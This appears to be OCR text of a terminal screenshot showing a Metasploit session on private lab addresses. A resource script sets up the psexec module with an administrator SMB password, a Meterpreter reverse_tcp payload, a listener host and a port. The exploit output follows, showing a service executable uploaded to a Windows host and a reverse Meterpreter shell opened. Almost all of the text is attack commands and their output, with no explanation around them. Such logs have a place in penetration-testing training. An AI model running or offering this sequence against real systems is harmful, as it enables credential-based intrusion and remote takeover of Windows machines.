 Applications Places Mon Dec 23, 11:45 AM root
root@wpad: ~/metasploit-framework
File Edit View Search Terminal Help
SMBPass => ASDqwe123
resource (/root/psexec.rc)> set DisablePayloadHandler true
DisablePayloadHandler => true
resource (/root/psexec.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/psexec.rc)> set LHOST 172.16.102.128
LHOST => 172.16.102.128
resource (/root/psexec.rc)> set LPORT 1133
LPORT => 1133
resource (/root/psexec.rc)> exploit -j
[*] Exploit running as background job.
msf exploit(psexec) >
[*] Connecting to the server...
[*] Authenticating to 172.16.102.199:445|WORKGROUP as user 'administrator'...
[*] Uploading payload...
[*] Created \rRWsVtqg.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:172.16.102.199[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:172.16.102.199[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (tfMYytjk - "MY")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \rRWsVtqg.exe...
[*] Sending stage (769024 bytes) to 172.16.102.199
[*] Meterpreter session 1 opened (172.16.102.128:1133 -> 172.16.102.199:49168) at 2013-12-23 11:45:06 -0500
msf exploit(psexec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
meterpreter >
root@wpad: ~/metasp... root@wpad: ~